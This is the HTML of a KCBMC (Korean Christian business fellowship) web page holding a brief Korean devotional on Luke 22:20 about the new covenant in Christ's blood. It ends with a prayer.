		<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ed%86%a0%eb%a1%a0%ed%86%a0-%ec%a7%80%ed%9a%8c"><span class="link-inner">토론토 지회</span></a></li>
		<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%85%b8%ec%8a%a4%ed%86%a0%eb%a1%a0%ed%86%a0-%ec%a7%80%ed%9a%8c"><span class="link-inner">노스토론토 지회</span></a></li>
		<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%8b%9c%ec%b9%b4%ea%b3%a0-%ec%a7%80%ed%9a%8c"><span class="link-inner">시카고 지회</span></a></li>
		<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%8b%9c%ec%b9%b4%ea%b3%a0-y-%ec%a7%80%ed%9a%8c"><span class="link-inner">시카고-y 지회</span></a></li>
		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11420"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%9d%bc%eb%a6%ac%eb%85%b8%ec%9d%b4-y-%ec%a7%80%ed%9a%8c"><span class="link-inner">일리노이-y 지회</span></a></li>
		<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%bd%9c%eb%9f%bc%eb%b2%84%ec%8a%a4-%ec%a7%80%ed%9a%8c"><span class="link-inner">콜럼버스 지회</span></a></li>
	</ul>
</li>
	<li id="menu-item-4924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4924"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c"><span class="link-inner"><span style="background:#c5a3e2;">>></span> 중부 연합회<span class="nav-arrow second-level fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%95%a0%ed%8b%80%eb%9e%9c%ed%83%80-1-%ec%a7%80%ed%9a%8c"><span class="link-inner">애틀랜타 지회</span></a></li>
		<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%91%98%eb%a3%a8%ec%8a%a4-%ec%a7%80%ed%9a%8c"><span class="link-inner">둘루스 지회</span></a></li>
		<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%95%a0%ed%8b%80%eb%9e%9c%ed%83%80-y-%ec%a7%80%ed%9a%8c"><span class="link-inner">애틀랜타-y 지회</span></a></li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11429"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%8a%a4%ec%99%80%eb%8b%88-%ec%a7%80%ed%9a%8c"><span class="link-inner">스와니 지회</span></a></li>
		<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%83%ac%eb%a1%af-%ec%a7%80%ed%9a%8c"><span class="link-inner">샬롯 지회</span></a></li>
		<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%aa%bd%ea%b3%a0%eb%a9%94%eb%a6%ac-%ec%a7%80%ed%9a%8c"><span class="link-inner">몽고메리 지회</span></a></li>
		<li id="menu-item-20226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20226"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%96%b4%eb%b2%88"><span class="link-inner">어번-오펠라이카 지회</span></a></li>
	</ul>
</li>
	<li id="menu-item-4923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4923"><a href="https://kcbmc.net/regional/southern"><span class="link-inner"><span style="background:#f2ce91;">>></span> 남부 연합회<span class="nav-arrow second-level fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a href="https://kcbmc.net/regional/southern/%eb%8b%ac%eb%9d%bc%ec%8a%a4-%ec%a7%80%ed%9a%8c"><span class="link-inner">달라스 지회</span></a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396"><a href="https://kcbmc.net/regional/southern/dfw-%ec%a7%80%ed%9a%8c"><span class="link-inner">DFW 지회</span></a></li>
		<li id="menu-item-11395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395"><a href="https://kcbmc.net/regional/southern/2pm-%eb%8b%ac%eb%9d%bc%ec%8a%a4-%ec%a7%80%ed%9a%8c"><span class="link-inner">2PM 달라스 지회</span></a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11397"><a href="https://kcbmc.net/regional/southern/plano-y-%ec%a7%80%ed%9a%8c"><span class="link-inner">Plano-y 지회</span></a></li>
		<li id="menu-item-11909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11909"><a href="https://kcbmc.net/regional/southern/%ec%ba%90%eb%9f%b4%ed%84%b4-%ec%a7%80%ed%9a%8c"><span class="link-inner">캐럴턴 지회</span></a></li>
		<li id="menu-item-19047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19047"><a href="https://kcbmc.net/regional/southern/dkw"><span class="link-inner">DKW 지회</span></a></li>
	</ul>
</li>
	<li id="menu-item-4922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4922"><a href="https://kcbmc.net/regional/%eb%82%a8%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c"><span class="link-inner"><span style="background:#dbdbdb;">>></span> 남가주 연합회<span class="nav-arrow second-level fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a href="https://kcbmc.net/regional/%eb%82%a8%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%9c%8c%ec%85%94-%ec%a7%80%ed%9a%8c"><span class="link-inner">윌셔 지회</span></a></li>
		<li id="menu-item-11399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11399"><a href="https://kcbmc.net/regional/%eb%82%a8%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/la-%eb%b9%84%ec%a0%84-%ec%a7%80%ed%9a%8c"><span class="link-inner">LA 비전 지회</span></a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a href="https://kcbmc.net/regional/%eb%82%a8%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%96%b4%eb%b0%94%ec%9d%b8-%ec%a7%80%ed%9a%8c"><span class="link-inner">어바인 지회</span></a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11400"><a href="https://kcbmc.net/regional/%eb%82%a8%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/los-angeles-e"><span class="link-inner">Los Angeles-e</span></a></li>
	</ul>
</li>
	<li id="menu-item-4921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4921"><a href="https://kcbmc.net/regional/%eb%b6%81%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c"><span class="link-inner"><span style="background:#dbdbdb;">>></span> 북가주 연합회<span class="nav-arrow second-level fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-18161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18161"><a href="https://kcbmc.net/regional/%eb%b6%81%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/%ea%b3%a8%eb%93%a0%ea%b2%8c%ec%9d%b4%ed%8a%b8-%ec%a7%80%ed%9a%8c"><span class="link-inner">골든게이트 지회</span></a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://kcbmc.net/regional/%eb%b6%81%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%8b%a4%eb%a6%ac%ec%bd%98%eb%b0%b8%eb%a6%ac-%ec%a7%80%ed%9a%8c"><span class="link-inner">실리콘밸리 지회</span></a></li>
		<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a href="https://kcbmc.net/regional/%eb%b6%81%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/santa-clara-153"><span class="link-inner">Santa Clara 153 지회</span></a></li>
		<li id="menu-item-11398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11398"><a href="https://kcbmc.net/regional/%eb%b6%81%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/el-y-%ec%a7%80%ed%9a%8c"><span class="link-inner">El-y 지회</span></a></li>
	</ul>
</li>
	<li id="menu-item-4920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4920"><a href="https://kcbmc.net/regional/western-canada"><span class="link-inner"><span style="background:#a3ede5;">>></span> 서부 캐나다 연합회<span class="nav-arrow second-level fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-12111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12111"><a href="https://kcbmc.net/regional/western-canada/%eb%b2%a4%ec%bf%a0%eb%b2%84-k-%ec%a7%80%ed%9a%8c"><span class="link-inner">벤쿠버-K 지회</span></a></li>
		<li id="menu-item-12110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12110"><a href="https://kcbmc.net/regional/western-canada/%ec%95%b5%ec%bb%a4-%ec%a7%80%ed%9a%8c"><span class="link-inner">앵커 지회</span></a></li>
		<li id="menu-item-12109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12109"><a href="https://kcbmc.net/regional/western-canada/%ec%b2%ab%ec%97%b4%eb%a7%a4-%ec%a7%80%ed%9a%8c"><span class="link-inner">첫열매 지회</span></a></li>
		<li id="menu-item-12108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12108"><a href="https://kcbmc.net/regional/western-canada/%ec%98%88%ea%b0%80%ec%82%ac-%ec%a7%80%ed%9a%8c"><span class="link-inner">예가사 지회</span></a></li>
		<li id="menu-item-12107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12107"><a href="https://kcbmc.net/regional/western-canada/%ea%b0%80%eb%8d%b8-%ec%a7%80%ed%9a%8c"><span class="link-inner">가델 지회</span></a></li>
	</ul>
</li>
	<li id="menu-item-4919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4919"><a href="https://kcbmc.net/regional/ycbmc-%ec%97%b0%ed%95%a9%ed%9a%8c"><span class="link-inner">yCBMC 연합회<span class="nav-arrow second-level fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a href="https://kcbmc.net/regional/%eb%b6%81%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/el-y-%ec%a7%80%ed%9a%8c"><span class="link-inner">El-y 지회</span></a></li>
		<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a href="https://kcbmc.net/regional/southern/plano-y-%ec%a7%80%ed%9a%8c"><span class="link-inner">Plano-y 지회</span></a></li>
		<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%eb%a1%b1%ec%95%84%ec%9d%bc%eb%9e%9c%eb%93%9c-y-%ec%a7%80%ed%9a%8c"><span class="link-inner">롱아일랜드-y 지회</span></a></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%8b%9c%ec%b9%b4%ea%b3%a0-y-%ec%a7%80%ed%9a%8c"><span class="link-inner">시카고-y 지회</span></a></li>
		<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%95%a0%ed%8b%80%eb%9e%9c%ed%83%80-y-%ec%a7%80%ed%9a%8c"><span class="link-inner">애틀랜타-y 지회</span></a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a href="https://kcbmc.net/regional/%ec%a4%91%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/%ec%9d%bc%eb%a6%ac%eb%85%b8%ec%9d%b4-y-%ec%a7%80%ed%9a%8c"><span class="link-inner">일리노이-y 지회</span></a></li>
		<li id="menu-item-12565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12565"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%80-%ec%97%b0%ed%95%a9%ed%9a%8c/fairfax-ycbmc-%ec%a7%80%ed%9a%8c"><span class="link-inner">Fairfax-y 지회</span></a></li>
	</ul>
</li>
	<li id="menu-item-8353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8353"><a href="https://kcbmc.net/regional/ecbmc-%ec%97%b0%ed%95%a9%ed%9a%8c"><span class="link-inner">eCBMC 연합회<span class="nav-arrow second-level fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11436"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/long-island-e"><span class="link-inner">Long Island-e</span></a></li>
		<li id="menu-item-18006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18006"><a href="https://kcbmc.net/regional/%eb%8f%99%eb%b6%81%eb%b6%80_%ec%97%b0%ed%95%a9%ed%9a%8c/north-jersey-e"><span class="link-inner">North Jersey-e</span></a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11437"><a href="https://kcbmc.net/regional/%eb%82%a8%ea%b0%80%ec%a3%bc-%ec%97%b0%ed%95%a9%ed%9a%8c/los-angeles-e"><span class="link-inner">Los Angeles-e</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5896"><a href="https://kcbmc.net/cbmc-%EC%82%AC%EC%97%AD%ED%8C%80/"><span class="link-inner">사역팀</span></a>
<ul class="sub-menu">
	<li id="menu-item-4898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4898"><a href="https://kcbmc.net/cbmc-%ec%82%ac%ec%97%ad%ed%8c%80"><span class="link-inner">사역팀 소개</span></a></li>
	<li id="menu-item-4903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://kcbmc.net/cbmc-%ec%82%ac%ec%97%ad%ed%8c%80/cbmc-%eb%8c%80%ed%95%99"><span class="link-inner">CBMC 대학</span></a></li>
	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://kcbmc.net/cbmc-%ec%82%ac%ec%97%ad%ed%8c%80/%ea%b0%80%ec%a0%95%ec%82%ac%ec%97%ad%ed%8c%80"><span class="link-inner">가정사역팀</span></a></li>
	<li id="menu-item-4900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4900"><a href="https://kcbmc.net/cbmc-%ec%82%ac%ec%97%ad%ed%8c%80/%ec%a7%80%ed%9a%8c%ec%b0%bd%eb%a6%bd%ec%82%ac%ec%97%ad%ed%8c%80"><span class="link-inner">지회창립사역팀</span></a></li>
	<li id="menu-item-4901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4901"><a href="https://kcbmc.net/cbmc-%ec%82%ac%ec%97%ad%ed%8c%80/%ec%b0%a8%ec%84%b8%eb%8c%80%ec%82%ac%ec%97%ad%ed%8c%80"><span class="link-inner">차세대사역팀</span></a></li>
</ul>
</li>
<li id="menu-item-5137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5137"><a href="https://kcbmc.net/kcbmc-%eb%89%b4%ec%8a%a4"><span class="link-inner">뉴스</span></a>
<ul class="sub-menu">
	<li id="menu-item-10296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10296"><a href="https://kcbmc.net/kcbmc-%eb%89%b4%ec%8a%a4"><span class="link-inner">KCBMC 뉴스</span></a></li>
	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://kcbmc.net/newsletter"><span class="link-inner">주간뉴스레터</span></a></li>
	<li id="menu-item-5299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5299"><a href="https://kcbmc.net/kcbmc-%eb%89%b4%ec%8a%a4/%ec%b4%9d%ec%97%b0%ec%86%8c%ec%8b%9d"><span class="link-inner">총연소식</span></a></li>
	<li id="menu-item-10301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10301"><a href="https://kcbmc.net/%ec%a7%80%ed%9a%8c-%ec%97%b0%ed%95%a9%ed%9a%8c-%ec%86%8c%ec%8b%9d"><span class="link-inner">지회/연합회 소식</span></a></li>
	<li id="menu-item-14193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14193"><a href="https://kcbmc.net/archives/category/kcbmc%eb%89%b4%ec%8a%a4/%ec%b4%9d%ec%97%b0%ec%86%8c%ec%8b%9d/%ec%a7%80%ed%9a%8c%ec%9e%a5%ec%b4%88%eb%8c%80%ec%84%9d"><span class="link-inner">지회장 초대석</span></a></li>
</ul>
</li>
<li id="menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6060"><a><span class="link-inner">자료실</span></a>
<ul class="sub-menu">
	<li id="menu-item-7509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7509"><a href="https://kcbmc.net/downloads"><span class="link-inner">자료실</span></a></li>
	<li id="menu-item-4890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4890"><a href="https://kcbmc.net/%ec%9e%90%eb%a3%8c%ec%8b%a4/%ec%9b%94%ec%9a%94-%eb%a7%8c%eb%82%98"><span class="link-inner">월요 만나</span></a></li>
	<li id="menu-item-5164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://kcbmc.net/%ec%9e%90%eb%a3%8c%ec%8b%a4/%eb%b9%84%ec%a7%80%eb%8b%88%ec%8a%a4-%ec%9e%a0%ec%96%b8"><span class="link-inner">비지니스 잠언</span></a></li>
	<li id="menu-item-20241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20241"><a href="https://kcbmc.net/%ec%82%ac%ec%97%ad%ec%bb%ac%eb%9f%bc"><span class="link-inner">사역컬럼</span></a></li>
	<li id="menu-item-5163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163"><a href="https://kcbmc.net/%ec%9e%90%eb%a3%8c%ec%8b%a4/%eb%8f%99%ec%98%81%ec%83%81"><span class="link-inner">동영상</span></a></li>
	<li id="menu-item-10309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10309"><a href="https://kcbmc.net/%ec%9d%bc%ed%84%b0%eb%ac%b5%ec%83%81"><span class="link-inner">일터 묵상</span></a></li>
	<li id="menu-item-13125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13125"><a href="https://kcbmc.net/annual-conference-history"><span class="link-inner">북미주 KCBMC 대회 연역</span></a></li>
</ul>
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5638"><a href="https://kcbmc.net/%ec%b0%b8%ec%97%ac%ed%95%98%ea%b8%b0"><span class="link-inner">참여하기</span></a>
<ul class="sub-menu">
	<li id="menu-item-8488" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8488"><a href="https://kcbmc.net/archives/8237"><span class="link-inner">입회원서 업데이트</span></a></li>
	<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5640"><a href="https://kcbmc.net/%ed%9a%8c%ec%9b%90-%ea%b0%80%ec%9e%85"><span class="link-inner">신입회원 가입</span></a></li>
	<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://kcbmc.net/%ec%b0%b8%ec%97%ac%ed%95%98%ea%b8%b0/%ed%9a%8c%eb%b9%84%ec%95%88%eb%82%b4"><span class="link-inner">회비안내</span></a></li>
	<li id="menu-item-6540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6540"><a href="https://www.paypal.com/us/fundraiser/charity/1903302"><span class="link-inner">후원하기</span></a></li>
</ul>
</li>
<li id="menu-item-11083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-11083"><a href="https://kcbmc.net/store"><span class="link-inner">쇼핑</span></a>
<ul class="sub-menu">
	<li id="menu-item-6335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6335"><a href="https://kcbmc.net/store"><span class="link-inner">CBMC Store</span></a></li>
	<li id="menu-item-6336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6336"><a href="https://kcbmc.net/shopping"><span class="link-inner">CBMC Amazon 쇼핑</span></a></li>
</ul>
</li>
<li class="woo-menu-icon wpex-menu-extra wcmenucart-toggle-drop_down toggle-cart-widget"><a href="https://kcbmc.net/cart" class="wcmenucart wcmenucart-items-0"><span class="link-inner"><span class="wcmenucart-count"><span class="wcmenucart-icon fa fa-shopping-cart"></span><span class="wcmenucart-text">Shop</span><span class="wcmenucart-details count">0</span></span></span></a></li><li class="search-toggle-li wpex-menu-extra"><a href="#" class="site-search-toggle search-dropdown-toggle"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="fa fa-search" aria-hidden="true"></span></span></a></li></ul>
			
		</nav><!-- #site-navigation -->

	</div><!-- #site-navigation-wrap -->

	

<div id="mobile-menu" class="clr wpex-mobile-menu-toggle wpex-hidden"><a href="#" class="mobile-menu-toggle"><span class="fa fa-navicon" aria-hidden="true"></span><span class="screen-reader-text">Open Mobile Menu</span></a></div><!-- #mobile-menu -->
<div id="searchform-dropdown" class="header-searchform-wrap clr" data-placeholder="" data-disable-autocomplete="true">
	
<form method="get" class="searchform" action="https://kcbmc.net/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="fa fa-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div>
<div id="current-shop-items-dropdown">
	<div id="current-shop-items-inner" class="clr">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div>
	</div><!-- #site-header-inner -->

	
</header><!-- #header -->


			
			<main id="main" class="site-main clr">

				

<header class="page-header wpex-supports-mods">
	
		
	<div class="page-header-inner container clr">
		<span class="page-header-title wpex-clr"><span>News</span></span><nav class="site-breadcrumbs wpex-clr hidden-phone position-absolute has-js-fix"><span class="breadcrumb-trail" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-begin"><a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="https://kcbmc.net/" rel="home"><span itemprop="name"><span class="fa fa-home"></span><span class="display-none">Home</span></span></a></span><span class="sep sep-1"> <span class="fa fa-angle-right"></span> </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-blog-url"><a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="https://kcbmc.net/news"><span itemprop="name">News</span></a></span><span class="sep sep-2"> <span class="fa fa-angle-right"></span> </span><span class="trail-post-categories"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="term-196"><a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="https://kcbmc.net/archives/category/%ec%9d%bc%ed%84%b0%eb%ac%b5%ec%83%81"><span itemprop="name">일터묵상</span></a></span></span><span class="sep sep-3"> <span class="fa fa-angle-right"></span> </span><span class="trail-end">1/23/2020. (누가복음 22장)</span></span></nav>	</div><!-- .page-header-inner -->

	
</header><!-- .page-header -->


	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="single-blocks" class="single-blog-article clr">

	
	<div id="post-media" class="clr">

					<img src="https://kcbmc.net/wp-content/uploads/2020/01/Luke22-20.jpg" width="800" height="564" itemprop="image" alt="1/23/2020. (누가복음 22장)" data-no-retina="" />		
		
	</div><!-- #post-media -->


<header class="single-blog-header clr">
	<h1 class="single-post-title entry-title" itemprop="headline">1/23/2020. (누가복음 22장)</h1>
</header>
<ul class="meta clr meta-with-title">

	
		
			<li class="meta-date"><span class="fa fa-clock-o" aria-hidden="true"></span><time class="updated" datetime="2020-01-27" itemprop="datePublished" pubdate>January 27, 2020</time></li>

		
	
		
			<li class="meta-author"><span class="fa fa-user" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="https://kcbmc.net/archives/author/kcbmc" title="Posts by kcbmc" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">kcbmc</a></span></span></li>

		
	
		
			<li class="meta-category"><span class="fa fa-folder-o" aria-hidden="true"></span><a href="https://kcbmc.net/archives/category/%ec%9d%bc%ed%84%b0%eb%ac%b5%ec%83%81" title="일터묵상" class="term-196">일터묵상</a></li>

		
	
		
			
		
	
</ul><!-- .meta -->
<div class="single-blog-content entry clr" itemprop="text"><p>저녁 먹은 후에 잔도 이와 같이 하여 가라사대 이 잔은 내 피로 세우는 새 언약이니 곧 너희를 위하여 붓는 것이라. (누가복음 22:20)</p>
<p>온전한 복음을 아는것이 중요하다&#8230; 온전한 복음을 알기 위해서는 먼저 내가 누구 인지를 알아야 하겠다. 내가 어떤 사람이었는지를 알아야 그리스도의 십자가가 복음으로 다가올수 있는것이다. 그리스도의 피가 왜 새 언약의 피가 되어야하는 것을 아는것이 복음이다. 복음은 그리스도의 피를 통한 새언약 예수 그리스도의 십자가를 통한 변화이다. 그리스도의 피가 없는 십자가는 저주의 상징 이었고 죽음의 상징 이었다. 그러나 그리스도의 피가있는 십자가는 소망이요 생명이다. 나역시 죽음의 저주의 상징이요 죽음의 상징 이었지만 그리스도가 부어 주시는 새언약의 피로 구원받은 하나님의 자녀요 생명과 빛의 자녀로 바뀜이 복음이다&#8230;</p>
<p>주님, 온전한 복음을 가지고 변화된 삶을 살게 하여 주심을 감사합니다. 내가 그 저주의 십자가에 달려야할 죄인 이었음을 고백합니다. 그러나 그리스도의 보혈의 십자가에 저도 같이 못 박혔기에 새언약으로 새 생명을 주심을 믿습니다. 오늘도 주님의 새언약이신 보혈의 십자가를 붙들고 나아가게 하소서&#8230; 예수님의 이름으로 기도합니다. 아멘.</p>
</div>


<div class="wpex-social-share-wrap clr position-horizontal">

	
		<div class="theme-heading  social-share-title"><span class="text">Please Share This</span></div>
	
	<ul class="wpex-social-share position-horizontal style-flat clr">

		
				<li class="share-twitter">
					<a href="https://twitter.com/share?text=1%2F23%2F2020.%20%28%EB%88%84%EA%B0%80%EB%B3%B5%EC%9D%8C%2022%EC%9E%A5%29&amp;url=https%3A%2F%2Fkcbmc.net%2Farchives%2F9249" title="Share on Twitter" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="nofollow">
						<span class="fa fa-twitter" aria-hidden="true"></span>
						<span class="social-share-button-text">Tweet</span>
					</a>
				</li>

			
		
				<li class="share-facebook">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkcbmc.net%2Farchives%2F9249" title="Share on Facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" rel="nofollow">
